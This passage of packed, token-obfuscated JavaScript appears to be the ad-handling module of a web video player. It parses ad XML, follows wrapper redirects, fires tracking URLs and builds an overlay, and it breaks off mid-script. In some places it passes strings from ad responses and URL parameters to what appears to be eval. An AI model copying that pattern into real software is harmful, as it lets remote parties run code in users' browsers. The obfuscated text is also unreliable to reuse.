eL=[];B aj=\'\';B F4=-1;B xc=I;B 7o=I;Q.29=[];Q.AC=\' -> \';o.rH=\'\';B no=[\'fg\',\'2i\',\'xy\',\'tv\',\'lg\'];2t(C(w,i,s,e){B 7i=0;B 6y=0;B bF=0;B 9j=[];B 9n=[];pS(H){if(7i<5)9n.2u(w.6z(7i));F if(7i<w.R)9j.2u(w.6z(7i));7i++;if(6y<5)9n.2u(i.6z(6y));F if(6y<i.R)9j.2u(i.6z(6y));6y++;if(bF<5)9n.2u(s.6z(bF));F if(bF<s.R)9j.2u(s.6z(bF));bF++;if(w.R+i.R+s.R+e.R==9j.R+9n.R+e.R)1o}B x8=9j.lF(\'\');B x7=9n.lF(\'\');6y=0;B ls=[];X(7i=0;7i<9j.R;7i+=2){B lJ=-1;if(x7.do(6y)%2)lJ=1;ls.2u(7I.z6(2O(x8.1n(7i,2),36)-lJ));6y++;if(6y>=9n.R)6y=0}J ls.lF(\'\')}(\'1fp\',\'1fn\',\'1eS\',\'KG\'));B ma;B xb;C kg(x,cS){if(5r){eL.2u(x)}if(x&&x!=\'\'){eM==\'\'?eM=x:\'\';xc=I;B 2w=I;if(o.1ep==1||o.iE){if(!o.iE){if(!ma){ma=x;xb=cS}1G(kg,4s)}J}F{if(!x&&!cS&&ma){x=ma;cS=xb;ma=2b;xb=2b}}if(1P x==\'5t\'){if(x.K("js:")==0){2T{x=2t(x.1n(3)+(x.K("(")==-1?\'()\':\'\'));if(1P x=="2k"){o.Jw=1G(aY,v.hc*2h);x.a3(C(x){2J(o.Jw);1g(\'->\',x);kg(x,cS)},C(x){2J(o.Jw);1g(\':(\',x);kg(\'\',cS)});J}}2E(e){1g(\'1el 1ek\')}if(x==\'\'||!x){x=\'\';o.Y.Cm()}}if(x.K("<3A>")==0){Kr(x);J}}x=x.6v();if(x.K(\'[5d]\')>-1){if(o.mA){if(o.mA.K(x)>-1){1g(\'3A 5d\');o.Y.j0();J}F{o.mA.2u(x)}}o.Y.Vg(5V);x=x.1t(\'[5d]\',\'\')}o.rq=0;if(x.K(\'[2w]\')>-1){o.rq=1;x=x.1t(\'[2w]\',\'\')}if(x.K(\'[oR]\')>-1){Q.oR=1;x=x.1t(\'[oR]\',\'\')}if(x.K("m6")>-1){Q.m6=1;if(x.K("EQ")>-1){Q.EQ=1}}if(x.K("xI")>-1){Q.xI=1}if(x.K(\'[62]\')>-1){if(v.xj==1){Q.62=1}x=x.1t(\'[62]\',\'\')}if(x.K(\'[1ei]\')>-1){Q.LI=1}if(x.K(\'[4H]\')>-1){Q.4H=1;x=x.1t(\'[4H]\',\'\')}if(x.K(\'[8p]\')>-1){Q.4H=-1;x=x.1t(\'[8p]\',\'\')}if(x.K("[6R:")>0){B 1A=x.1n(x.K("[6R:")+6);B 8H=1A.1n(0,1A.K("]"));if(L(8H)){!Q.2X?Q.2X=[]:\'\';Q.2X.6P=8H;Q.2X.HL=8H;x=x.1t(\'[6R:\'+8H+\']\',\'\')}}if(x.K("[iu:")>0){B to=x.lV(/\\[iu:\\d*\\]/g);if(to){if(to.R>0){B 1A=to[0].1n(5);v["4B"+aF+"42"+"BA"]=1A.1n(0,1A.R-1)}}x=x.1t(/\\[iu:\\d*\\]/g,\'\')}if(x.K("[eG:")>0){B to=x.lV(/\\[eG:\\d*\\]/g);if(to){if(to.R>0){B 1A=to[0].1n(9);Q.eG=1A.1n(0,1A.R-1)}}x=x.1t(/\\[eG:\\d*\\]/g,\'\')}if(x.K("[U]")>0){Q.xI=1;x=x.1t("[U]","")}x=Lq(x,cS);if(o[aF+\'11J\']==1){if(o[aF+\'M8\']){if(o[aF+\'M8\'].K(x)>-1){1g("1eg");2w=H}}}if(!2w){o.bG?o.bG.1E():\'\';if(o.8P){o.1ef=1;o.8P.1E(v.8P)}5V=x;v.xj==1?N1():\'\';if(Q.62==1){o.62=1m 1ee(x,Q)}F{if(!cS){Q.2V=x;o.vG=x}js((cS?"1ea":"KK"),x);if(5c(x)==\'\'){1g(\'5D Q 1c\');aY();J}B 4d=1m AL();4d.3i(\'AK\',x,H);if(v.1e8==1||x.K("1dW")>-1||x.K(\'KS.6D\')>0||x.K(\'eZ.ru\')>0||x.K(\'1e7.3C\')>0){xc=H}F{4d.Uh=H}4d.bj=2O(v.hc)*2h;4d.9k=C(e){xf(G)};4d.hR=C(e){if(e.3H.8K==0&&!xc){LO(x)}F{aY()}};4d.Ma=C(e){aY(IC)};2T{4d.dl()}2E(e){aY()}}}F{7o=H;aj=\'6E\';if(!iA){1G(C(){o.Y.fD()},100)}}}F{1g(\'1e0\');aY()}}C LO(x){B 4d=ic(x);4d.bj=2O(v.hc)*2h;4d.9k=C(e){xf(G)};4d.hR=C(e){aY()};4d.Ma=C(e){js("hc",8C());aY(IC)};2T{4d.dl()}2E(e){aY()}}C Kr(x){B x2=1m 8d();if(1H.Jr){B p=1m Jr();x2.Jt=p.N8(x,"1K/3I")}F{B p=1m 1eE("1eQ.1eP");p.XC="I";p.1eN=x;x2.Jt=p}xf(x2)}C 1eJ(x){if(x){if(o.mA){if(o.mA.K(x)>-1){1g(\'3A 5x\');o.Y.j0();x=\'\'}}X(B i=0;i<no.R;i++){if(x.K(\'[xJ\'+no[i]+\']\')>-1){x=x.1t(\'[xJ\'+no[i]+\']\',\'\');if(o.1q[no[i]]){1g(\'3A no \'+no[i]);o.Y.j0();x=\'\'}}}if(v.iw==1&&o.iw){x=o.iw.V(x)}x=x.1t(/\\[iw:\\D*\\]/ig,\'\')}J x}C aY(x){B z;if(5V.K(\'xe=\')>-1){2T{B y=7T(5V,\'xe=\',\'&\');if(y){B y2=2t(y+\'(\\\'\'+5V+\'\\\')\');if(y2){1g("3A xe");Q.xe=5V;kg(y2);z=H}}}2E(e){}};if(!z){1g("3A uK 7f",x);if(Q.kb){2P("7f",(x>0?x:dz))}F{2P("7f",100)}aj=\'2I\';!7o&&!iA?o.Y.j0():\'\';7o=H}}G.1o=C(){if(!7o){aY()}};C xf(x){B oK=x.Jt;if(oK==2b&&x.dA){2T{if(x.dA.K("3A")>0){B Nb=1m Jr();oK=Nb.N8(x.dA,"1K/3I")}}2E(e){}}if(oK==2b||aF==\'\'){js("Ns",8C());1g("3A MH 7f");aY(O5)}F{Q.1L=aF;B 3I=oK;B gs=g("gs:1eF",3I);B 2w=I;if(L(Q.Kt)){F4=1m 5T().7x()-Q.Kt;2P("Le")}if(gs){B po=gs.4v("gs:1eD");if(po.R>0){B wR=[];B wy=[];X(B i=0;i<po.R;i++){if(at("1eq",po[i])=="3n"){B wH=t("gs:1eC",g("gs:1eB",po[i]));if(wH!=""){if(v["4B"+aF+"1ez"]==0){wy.2u(wH)}F{wR.2u(wH)}}}}if(wR.R>0){o.Y.a8(wR,eM)}if(wy.R>0){o.Y.wo(wy,eM)}aj=\'2I\';!iA?o.Y.c6():\'\';2w=H}}B ia=t("pC",3I);if(ia){B Ik=ia.2L(\',\');X(B i=0;i<Ik.R;i++){B y2=\'Ii\'+Ik[i];if(L(o[y2])){X(B y in o[y2]){if(o[y2].2M(y)){if(!L(Q.29[y])){Q.29[y]=[]}Q.29[y]=Q.29[y].bU(o[y2][y])}}}}}if(g("g9",3I)){B pl=g("1ev",g("g9",3I));if(pl){B 7a=t("Ad",pl);7a?o.Y.a8(7a):\'\'}}B cq=3I.4v("Ad");if(cq.R>1){B q0=4U(Nx,OZ);o[\'Ii\'+q0]=[];X(B y in Q.29){if(Q.29.2M(y)){o[\'Ii\'+q0][y]=Q.29[y].6c()}}B pH=[];B pK=[];X(B i=1;i<cq.R;i++){B wE=g("pO",cq[i]);if(wE){B NF=t("ND",wE);if(NF){B nx=1m Ib();B nt=\'<3A><pC>\'+(ia?ia+\',\':\'\')+q0+\'</pC>\'+nx.I9(cq[i])+\'</3A>\';if(nt!=\'\'){if((at("NE",wE)=="H"||v.Nu==1)&&v["4B"+aF+"42"+"gs"]==1){pH.2u(nt)}F{pK.2u(nt)}}}}F{if(cq[i]){B nx=1m Ib();B nt=\'<3A><pC>\'+(ia?ia+\',\':\'\')+q0+\'</pC>\'+nx.I9(cq[i])+\'</3A>\';if(v.Nu==1||at("NE",cq[i])=="H"){pH.2u(nt)}F{pK.2u(nt)}}}}if(pH.R>0){o.Y.a8(pH,eM)}if(pK.R>0){o.Y.wo(pK,eM)}}if(!2w){B pU=g("Ad",3I);B ad=g("1hc",pU);B 9p=g("pO",pU);Q.kb=I;Q.5j=I;Q.ar=I;df("7f",pU);if(9p){Q.kb=H;ad=9p;Q.9p?Q.AC+=Q.9p+\' -> \':\'\';Q.9p=t("ND",ad);B vz=at("LR",9p);if(vz){if(vz>0&&L(o.3W)){if(o.3W<vz){1g("pO 3W",(o.3W+\'<\'+vz));Q.2N=1M;Q.kb=I}}}}B N0=1m Ib().I9(3I.la);js("1h1",1gY(N0));if(ad){B wL;o.rH+=(o.rH!=\'\'?\' -> \':\'\')+at("id",pU);Q.8k=t("1gS",ad);wL=g(\'1gR\',ad);if(v.1hg==1){B JR=g("1h3",ad);if(JR){!L(Q.cP)?Q.cP=[]:\'\';B vf=JR.4v("1hJ");X(B i=0;i<vf.R;i++){if(at("Mr",vf[i])){B jr=g("1hI",vf[i]);if(at("LC",jr)=="cP"){Q.cP.2u({v:at("Mr",vf[i]),u:fv(jr)})}}}}}df("cM",ad);df("HN",ad);B vw=g("1hH",ad);if(vw){df("Rj",vw);df("Rb",vw);df("RB",vw)}Q.9g=at("9g",3I.la);df("7f",ad);if(Q.8k=="1hG"&&Q.k8){Q.29[\'7f\'].2u(Q.k8+"fc")}B 92;if(wL){B pT=wL.4v("1hE");X(B i=0;i<pT.R;i++){92=g("1hC",pT[i]);B jC=g("1hA",pT[i]);if(jC){B 4n=jC.4v("1hz");X(B j=0;j<4n.R;j++){KP(4n[j])}}if(92){if(t("4S",92)!=""){Q.1k=6N(t("4S",92))}if(t("Gc",92)!=""){Q.Gr=t("Gc",92)}if(g("Mp",92)){Q.2N=Mv("1hw",g("Mp",92));if(L(v.Mk)){B wN=v.Mk.2L(",");X(B i=0;i<wN.R;i++){if(Q.2N.K(wN[i])>-1){1g("3A 2N Dp",wN[i]);js("1hu",Q.2N);Q.2N=1M}}}}if(g("Mh",92)){xS("KU","1a",g("Mh",92))}B bC=g("1hq",92);if(bC){Q.2p=t("1hp",bC);xS("KE","id",bC)}B fb=at("fb",92);B IO=at("1L",92);if(IO){if(IO=="fb"){fb=at("vh",92)}}if(fb){!L(Q.2X)?Q.2X=[]:\'\';Q.fb=Q.2X.6P=6N(fb)}}B IK=g("1hn",pT[i]);if(IK){B h5=IK.4v("1hm");B IA=100;B Iy=0;X(B j=0;j<h5.R;j++){B sr=g("La",h5[j]);if(sr){B IJ=at("1gN",sr);if(IJ){if(IJ.K("8c")>-1){B 1A=2j.JN(at("1b",h5[j])/at("1f",h5[j])-o.5B);B 8H=at("1b",h5[j])*at("1f",h5[j]);if(1A<IA&&8H>=Iy){IA=1A;Iy=8H;Q.Hk=fv(sr);df("KF",h5[j])}}}}}}}}!L(Q.2X)?Q.2X=[]:\'\';B 2X=g("1gk",ad);if(2X){KT(2X)}}if(Q.kb){Q.Kt=1m 5T().7x();if(Q.9p.K(\'2C://1K/3I,\')==0){1g("pO","MH");Kr(Mb(Q.9p.1n(16)))}F{1g("pO",Q.9p);kg(Q.9p,H)}}F{NQ()}}}}C NQ(){2P("1gz");if(L(Q.2N)&&o.1gL){aj=\'4W\';!iA?o.Y.C1(Q):\'\'}F{js("Ns",8C());2P("7f",1gt);aj=\'2I\';!7o&&!iA?o.Y.j0():\'\';7o=H}}C g(x,3I){if(L(3I)){J 3I.4v(x)[0]}F{J 2b}}C at(x,3I){if(L(3I)&&1P(3I)==\'2k\'){J 3I.6Y(x)}F{J 2b}}C t(x,3I,i){if(!L(i)){i=0}B y=3I.4v(x)[i];B z=\'\';if(L(y)){if(L(y.9G[0])){if(y.9G[0].iT){z=y.9G[0].iT.5c()}}}J z}C df(x,3I){if(!L(Q.29[x])){Q.29[x]=[]}if(L(3I)){if(L(3I.4v(x)[0])){X(B i=0;i<3I.4v(x).R;i++){B y=3I.4v(x)[i].9G;X(B j=0;j<y.R;j++){if(y[j].iT){B y2=y[j].iT;if(L(y[j].Ko)){if(y[j].Ko.1gs=="1go"){y2=fv(y[j].Ko)}}B z;if(y2){z=y2.1t(/\\s+/g,\' \').5c()}if(z&&z!=\'\'){if(x=="KF"){Q.2p=z}F{if(Q.29[x].K(z)==-1){Q.29[x].2u(z)}}if(z.K("k8")&&x=="cM"){Q.k8=z}}}}}}}}C xS(x,x2,3I,pJ){if(L(3I.4v(x)[0])){X(B i=0;i<3I.4v(x).R;i++){B y=at(x2,3I.4v(x)[i]);if(x=="KE"&&y!="rn"){y="2p"}if(y){B n=3I.4v(x)[i].9G;if(pJ==1){!Q.dZ?Q.dZ=[]:\'\';Q.dZ.2u(y)}if(n.R>0){B z=n[0].iT.1t(/\\s+/g,\' \').5c();if(y=="8U"){y="cM"}if(y=="Lg"){B xR=at("a6",3I.4v(x)[i]);if(xR){if(!L(Q.iy)){Q.iy=[]}Q.iy.2u(6N(xR));y=y+\'42\'+6N(xR)}}if(!L(Q.29[y])){Q.29[y]=[]}Q.29[y].2u(z)}}}}}C KT(3I){if(L(3I.4v("kN")[0])){B ct="1dU";X(B i=0;i<3I.4v("kN").R;i++){B xi=3I.4v("kN")[i];B y=at("1L",xi);if(y){B z=\'\';if(L(xi.9G[0])){if(L(xi.9G[0].iT)){z=xi.9G[0].iT.1t(/\\s+/g,\' \').5c()}}B 9t=xi.4v(ct);B pJ;if(9t.R>0){xi=9t[0];y==\'1c0\'?pJ=1:\'\';y=ct}if(y==ct){xS("KU","1a",xi,pJ)}if(y=="or"){o.Y.wo(t("kN",3I,i))}if(y=="i7"){o.Y.a8(t("kN",3I,i))}B 7V=L(o.S)?o.S.1k():0;if(y=="1bs"&&(7V>120||7V==0)){if(z==\'1\'){if(aF=="8G"){5V.K("vr=1")>0?o.Y.a8(5V.1t("vr=1","vr=5")):\'\';5V.K("vr=5")>0?o.Y.a8(5V.1t("vr=5","vr=9")):\'\'}if(aF=="8l"){5V.K("vr=2")>0?o.Y.a8(5V.1t("vr=2","vr=6")):\'\';5V.K("vr=6")>0?o.Y.a8(5V.1t("vr=6","vr=10")):\'\'}if(aF=="gk"){5V.K("vr=3")>0?o.Y.a8(5V.1t("vr=3","vr=7")):\'\';5V.K("vr=7")>0?o.Y.a8(5V.1t("vr=7","vr=11")):\'\'}if(aF=="jH"){5V.K("vr=4")>0?o.Y.a8(5V.1t("vr=4","vr=8")):\'\';5V.K("vr=8")>0?o.Y.a8(5V.1t("vr=8","vr=12")):\'\'}}}F{if(y==\'6P\'&&L(Q.fb)){y=y+\'1bq\'}if(y=="Le"||y=="rn"||y=="qI"||y=="R1"||y.K("lq")==0){if(y.K("lq")==0){if(!L(Q.29.6K)){Q.29.6K=[]}Q.29.6K.2u(2O(y.1n(6)))}if(!L(Q.29[y])){Q.29[y]=[]}Q.29[y].2u(z)}F{if(y.K("4M")>-1&&z!=-1){z=6N(z)}if(y.K("1bn")>-1){z=LL(z)}if(y=="U"){B kQ=3I.4v("kN")[i].4v("1h");if(kQ.R>0){X(B i2=0;i2<kQ.R;i2++){if(at("id",kQ[i2])){Q["eu"+at("id",kQ[i2])]=at("1bl",kQ[i2])}}}}if(y=="LR"){if(z>0&&v.LV!=0&&L(o.3W)){if(o.3W<z){1g("3A 3W",(o.3W+"<"+z));js("LV",(o.3W+"<"+z));Q.2N=1M;Q.kb=I}}}if(y=="1bg"){if(z){js(z,8C())}}if(y=="1b4"){Q.kO=1}if(Q.2X.1bf==1&&z.6v().K(\'//\')==-1){if(!L(Q.2X[y])){Q.2X[y]=z}}F{Q.2X[y]=z}}}}}}}C Mv(x,3I){B r="";B 8g=[];B mf=3I.4v(x);if(L(mf[0])){X(B i=0;i<mf.R;i++){B y=mf[i];B 1L=at("1L",y);B 3u=at("LC",y);r=fv(y);if(1L){Q.KR=1L;if(1L.K("GS")>-1&&3u=="4C"){if(Q.cP&&mf.R>1){}F{Q.5j=H;o.rV=0;1o}}if(1L.K("8g")>-1){B m={};m.x=r;if(at("1b",y)){m.w=at("1b",y)}8g.2u(m)}if(1L.K("8c")>-1){if(8g.R==0){Q.ar=H;1o}}if(1L.K("b6")>-1){if(8g.R==0){Q.ar=H;Q.Hi=H;1o}}}}}if(8g.R>0){r=8g[0].x;B w=0;X(B i=0;i<8g.R;i++){if(8g[i].w){if(8g[i].w>w){r=8g[i].x;w=8g[i].w}if(8g[i].w>=o.3o){J 8g[i].x}}}}J r}C fv(x){if(x){B y=x.fv;if(y){J y.1t(/\\s+/g,\' \').5c()}}}C Lq(x,cS){if(x.K("cC")==0){M5=H;x=KC(x);1g("LX "+Q.cC);x=Q.cC!=\'\'?x:\'\'}if(x.K(\'4U\')==-1&&v.1b7==1&&x.K(\'//\')>-1){x=x+(x.K(\'?\')==-1?\'?\':\'&\')+\'Bp=(4U)\'}x=xB(x);x=x.1t(/\\{/g,"(");x=x.1t(/\\}/g,")");x=x.1t(/\\(EV\\)/g,q9());x=x.1t(/\\(Qr\\)/g,q9());x=x.1t(/\\(1bh\\)/g,o.xq);x=x.1t(/\\(qx\\)/g,o.qx);x=x.1t(/\\(GA\\)/g,gE(o.gZ));x=x.1t(/\\(hA\\)/g,gE(1Y(v.gG,26.hA)));x=x.1t(/\\(1bv\\)/g,gE(1Y(v.gG,26.hA)));x=x.1t(/\\(4U\\)/g,2j.4U());x=x.1t(/\\(LW\\)/g,v.LW);x=x.1t(/\\[4U\\]/g,2j.4U());x=x.1t(/\\(qb\\)/g,(o.ab?1:0));x=x.1t(/\\(3l\\)/g,(o.3l?1:0));x=x.1t(/\\[1bO\\]/g,2j.4U());x=x.1t(/\\(1b\\)/g,o.3o);x=x.1t(/\\(bs\\)/g,1Y(o.bs,0));x=x.1t(/\\(1bx\\)/g,(o.S?o.S.3L().1b:\'\'));x=x.1t(/\\(1bG\\)/g,(o.S?o.S.3L().1f:\'\'));x=x.1t(/\\(5y\\)/g,3Z("5y"));x=x.1t(/\\(1f\\)/g,o.4t);x=x.1t(/\\(1k\\)/g,o.S?o.S.1k():0);x=x.1t(/\\(3W\\)/g,(L(o.3W)?o.3W:-1));if(x.K("(qa)")>0){o.1q.tv?x=x.1t(/\\(qa\\)/g,"1bE"):\'\';if(o.1q.2i){x=x.1t(/\\(qa\\)/g,"2i")}F{x=x.1t(/\\(qa\\)/g,"Oy-Q8")}}X(B i=1;i<6;i++){B y=\'\';i>1?y=i:\'\';if(x.K("(bj"+y+":")>0){B re=1m nZ(\'\\\\(bj\'+y+\':\\\\d*\\\\)\',\'g\');B to=x.lV(re);if(to.R>0){B 1A=to[0].1n(to[0].K(":")+1);1A=1A.1n(0,1A.K(")"));if(y==\'\'){v.hc=1A*1;v.wh=1A*1}F{v[\'wh\'+y]=1A*1}}x=x.1t(re,\'\')}}if(x.K("(Fi)")>0){B cn=8J.Fi||8J.1au||8J.1at;x=x.1t(/\\(Fi\\)/g,((1P(cn)!="1M"&&1P(cn.1L)!="1M")?cn.1L:"1M"))}x=xB(x);if(cS!=H){v.LS==1||x.K("LS")>0?Q.HV=1:\'\'}if(x.K("3x://")==0){x=\'//\'+x.1n(7)}J x}C 6N(x){B y=x.2L(":");B z=0;if(y.R==3){z=2O(y[0])*wW+2O(y[1])*60+2O(y[2])}if(y.R==2){z=2O(y[0])*60+2O(y[1])}J z}C LL(x){B 1X;if(x){1X=1Q(\'1X\');1X.1U=x;J 1ae(1X.fv)}F{J 1ad 0}}C 2P(x,96){if(L(Q)){if((L(Q.cC)&&v.zT==0)||Q.8k=="5F"||Q.8k=="ec"){}F{96>0?js(("4B"+x),96):js("4B"+x)}if(L(Q.29[x])){X(B i=0;i<Q.29[x].R;i++){1g("3A "+x);B 2w=I;B z=Q.29[x][i];if(96>0){if(z.K("[zo]")>0){z=z.1t("[zo]",96)}}if(z.K("(1j)")>0){z=z.1t("(1j)",F4)}if(z.K("(1c)")>0){z=z.1t("(1c)",gE(5V))}z=xB(z);z=z.1t("(qb)",(o.ab?1:0));if(z.K(".k8")>0){z=z+"&h="+(L(v.gG)?v.gG:o.d)+(v.ab==1?"&a="+(o.ab?1:0):\'\')+(o.46==\'a1\'?\'&r=1\':\'\')+\'&s=\'+o.xq}if(!2w){eB(z)}}}}}C pL(x,y){if(!L(Q.29[y])){Q.29[y]=[]}if(x){B z=x.2L(",");X(B i=0;i<z.R;i++){z[i]=z[i].1t(/\\(4U\\)/g,4U(2h,4l));if(Q.29.K(y)==-1){Q.29[y].2u(z[i])}}}}C xB(x){x=x.1t(/\\(3W\\)/g,(L(o.3W)?o.3W:-1));if(1P v.ac=="5t"){2T{v.ac=v.ac.1t(/\'/ig,\'"\');v.ac=6O.9c(v.ac)}2E(e){1g(e)}}if(1P v.ac=="2k"){X(B y in v.ac){if(v.ac.2M(y)){X(B i=0;i<5;i++){x=x.1t(y,v.ac[y])}}}}J x}G.i9=C(){o.Y.C1(Q)};G.Vi=C(){iA=I};G.dg=C(){J aj};G.6q=C(x){J Q?Q[x]:I};G.AJ=C(){J 1M};G.BE=C(x){J eL.K(x)>-1};C KC(x){if(x.K(\'[iu]\')>0){B 1A=x.K(\'[iu]\');B 8H=x.1n(1A+5,x.K(\'42\')-(1A+5));pL(8H,\'cM\');pL(8H+\'fc\',\'7f\');x=x.1n(0,1A)+x.1n(x.K(\'42\'))}if(x.K(\'[KQ]\')>0){B 1A=x.K(\'[KQ]\');B 8H=x.1n(1A+6,x.K(\'**\')-(1A+6));pL(8H,\'cM\');x=x.1n(0,1A)+x.1n(x.K(\'**\')+2)}if(x.K(\'1bZ\')==0){Q.iK=x.1n(6,4);Q.cC=x.1n(10,x.K(\'42\')-10)}F{Q.cC=x.1n(3,x.K(\'42\')-3)}if(Q.iK){B xx=\'9H://\'+Q.iK+\'-1do.KS.6D/\'+Q.iK;o.Q?o.Q.iu(xx):\'\';pL(xx,\'cM\')}x=x.1n(x.K(\'42\')+1);J x}C KP(x){if(x){Q.a1=[];Q.a1.1b=at("1b",x);Q.a1.1f=at("1f",x);B 7V=at("1d3",x);if(7V){Q.1k=6N(7V)}Q.a1.L0=at("L0",x);Q.2N=fv(g("La",x));df("1dp",x);B so=at("fb",x);if(so){!Q.2X?Q.2X=[]:\'\';Q.2X.6P=6N(so)}Q.2p=fv(g("1dL",x))}}C N1(){if(o.62){2T{o.62.np()}2E(e){1g(o.62,e)}o.62=1M}}};B wd=C(){B Q;B 4n=o.1dJ;B no=[\'fg\',\'2i\',\'xy\',\'tv\',\'lg\',\'1dH\'];o.4b=1Q("1X");P(o.4b,{"1u":"2y","1e":0,"1i":0,"1b":"100%","1f":"100%","2a-1v":(L(v.NU)?v.NU:"#4T")});o.2e.1N(o.4b);if(!o.1q.2i){o.4b.1w("ch",6l,I);o.4b.1w("11A",5H,I)}B 2q=1Q("8m");o.4b.1N(2q);o.4b.E.4j=1dE;1D(o.4b);P(2q,{\'1b\':\'100%\',\'1f\':\'100%\',\'2k-i5\':\'om\',\'7q-1f\':\'2x\',\'5p-1f\':\'22\',\'7q-1b\':\'2x\',\'5p-1b\':\'22\'});if(v.k9!==1){P(2q,{\'3D\':1})}4c(2q,{\'5r\':\'2x\',\'x-41-6M\':\'1dC\',\'41-gT\':H,\'4O\':\'3w\',\'gT\':\'1\',\'2G\':\'I\'});if(v.fX==1||v.FS==1){2q.3l=H;4c(2q,{\'3l\':\'H\'})}B 1k;B 51;B U;B 8L,jD;B b0;B qM;B e2;B 5l;B 9w;B kT;B 1dv;B db;B 7Q;B 8N;B 6r;B 6B;B 7n;B oX;B 2H;B ER;B n4;B d1;B vV;B vZ;B vP;B GH;B kB;B GL;B uR=1;B s7;B jV=I;B hk=I;B N9=I;B yg=I;B lb=I;B ci=I;B mq=I;B vY=I;B n1;B 5x=I;B iW=0;B uZ=0;B uY=0;B n8;B cP;B uU=I;B MK=I;B v8=I;B uQ="<2c 1b=\'20\' 1f=\'20\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\'><g><5S 4p=\'"+v.ow+"\' 3f-1b=\'0\' d=\'m2.Mx,6.Mu,6.Mt.Ms,Mo.Ml,4.Me.MN,-15l-4.MV,4.MO-3.MM,MB,-0.1cV.1cp,-0.1co-0.1ck,-0.FM -0.1ci,-0.FM -0.1cc,0.1cb-0.Np,0.1c3 -0.Np,0.1cs 0.NS,1.1cI,-0.1cG.1cE,0.1cC 0.Ng,1.Nw 0.Ng,2.1cv,1.1fw -0.15G,1.1cw -0.1cx,2.1cy-0.N3,0.FM -0.N3,0.1cA -0.NS,1.1cB.1cD,0.1cF 0.1cu,0.1cH 0.1cJ,0.NM.1cK,0 0.1cL,-0.1cM 0.1cN,-0.NM.1cP,-0.1cQ 1.1cR,-2.1cS 1.1cT,-3.1cU.1cr,-1.1c2 -0.1c4,-2.1c5 -1.1c6,-3.1c7,-0.1c8.1c9,-1.1ca-0.NJ,0.FE -0.NJ,0.1c1 0,1.1cd.1cf,1.1cg 1.NC,2.1ch 1.NC,4.1cj,1.1cl -0.1cm,3.1cn -1.Nw,4.1cq-0.MZ,0.1ct -0.MZ,0.1dr 0,1.1dt.1du,0.1dw 0.1dx,0.1dy 0.1dz,0.1dA.1dB,0 0.1dD,-0.1ds 0.1dF,-0.1dI.1dK,-1.1dM 2.1dN,-3.1dO 2.1dP,-5.1dQ.1dR,-2.1dS -0.MS,-4.1dG -2.1dq,-5.1dc-0.1cZ,-0.FE -0.1d0,-0.FE -0.1d1,1d2\'/></g></2c>";B LB="<2c 1b=\'20\' 1f=\'20\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\'><g><5S 4p=\'"+v.ow+"\' 3f-1b=\'0\' d=\'m2.Mx,6.Mu,6.Mt.Ms,Mo.Ml,4.Me.MN,-15l-4.MV,4.MO-3.MM,MB,-0.1d7\'/><5S d=\'1d8.125,12.1d9-2.q5,-2.ME.xG,-2.xE-1.MC,-1.1da-2.q5,2.xE-2.q5,-2.xE-1.MC,1.1cY.xG,2.xE-2.q5,2.1db.1dd,1.1de.xG,-2.ME.xG,2.q5\' 4p-1I=\'2b\' 3f-1I=\'2b\' 3f-1b=\'0\' 4p=\'"+v.ow+"\'/></g></2c>";B 8U=I;B gP=0;B 9D=0;B fj;B s0;B Qz;B 1df;B cZ;B 4u=I;B 6A=I;B oa=I;B EK;B nq=[];B ee=[];B Gx=H;B yN=I;if(v.k9!==1){B pp=2q.1F();if(pp!==1M){pp.a3(C(){}).2E(C(2I){if(2I.8i.K("1dg")>0){1g("1F 4H");2q.3l=H;4c(2q,{\'3l\':\'H\'})}})}}G.1o=C(x){if(L(8L)){1g("3A 1o "+(x==1?x:\'\'));js("1dh",8C());x==1?h0():43()}};G.Go=C(x){5x?1E(2q):\'\';2q.1T=0.4;1k=0;51=I;U=H;8U=I;gP=0;5x=I;uZ=0;iW=0;Q=x;7o=I;s0=[];MK=H;if(Q.cP&&!Q.5j){if(1P ML!=="1M"){cP=1m ML(Q,2q)}}1E(o.4b);if(L(Q.2X.U)){if(Q.2X.U===0||Q.2X.U==="0"){U=I}}if(Q.m6==1||v.1dj==1){if(Q.EQ==1){Q.5j?U=I:\'\'}F{U=I}}if(Q.xI==1){U=H}if(o.U){if(o.U.eU()){o.U.bE()}}if(L(Q.cC)){Q.1dl=1}if(Q.5j&&v.1dm==1){43(\'NO 4C\');J}B 2w=I;if(L(Q.2N)){if(Q.2N.K(\'4u.6D/\')>-1||Q.2N.K(\'nj.be/\')>-1){4u=H}if(v.6A==1&&Q.2N.K(\'6A.6D/\')>-1){6A=H}if(Q.2N.K(\'.oa\')>-1){oa=H}if(Q.8k=="5F"){X(B i=0;i<no.R;i++){if(Q.2N.K(\'[xJ\'+no[i]+\']\')>-1){Q.2N=Q.2N.1t(\'[xJ\'+no[i]+\']\',\'\');if(o.1q[no[i]]){43("no "+no[i]);2w=H;1o}}}}}if(!2w){if(Q.ar||Q.5j||4u||6A){7n=1Q("1X");o.4b.1N(7n);P(7n,{"1u":"2y","1i":"0","1e":"0","1b":"100%","1f":"100%"})}if(4u){cZ=1m AA(\'5F\'+Q.2N,7n)}if(6A){cZ=1m 1dn(\'5F\'+Q.2N,7n)}if(!4u&&!6A){B dp=Q.ar?7n:2q;if(o.1q.2i){dp.3N("dL",mk);dp.3N("b3",mS);dp.3N("dJ",kU)}F{dp.3N("2p",kU)}B EN=H;if(L(Q.2X.vN)){EN=Q.2X.vN==1}if(EN){if(o.1q.2i){dp.1w("dJ",kU);dp.1w("dL",mk);dp.1w("b3",mS)}F{dp.1w("2p",kU);P(dp,{"4O":"3w"})}}}EM();8L=1Q("1X");P(8L,{"1u":"2y","1i":"0","1e":"0","1b":"100%","1f":"100%","2r":"22","4O":"3w","z-Bl":1});o.4b.1N(8L);jD=1Q("1X");P(jD,{"1u":"2y","1i":"50%","1e":"50%","3c-1e":-10,"3c-1i":-10,"4O":"3w","2a":"6m(0,0,0,0.5)","2Y-6b":20,"1b":20,"1f":20,"3d":"bA DA bA Fu","4j":1});if(o.1q.7Y&&o.1q.fg){P(jD,{"9e":"3"})}F{P(jD,{"2Q":"1S(3)"})}jD.1U="<2c 1b=\'20\' 1f=\'20\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\'><g><5S d=\'m4.1b3,3.1bY-0.1aB,13.1aC.1aD,-6.1aE-10.1aF,-6.1aG\' 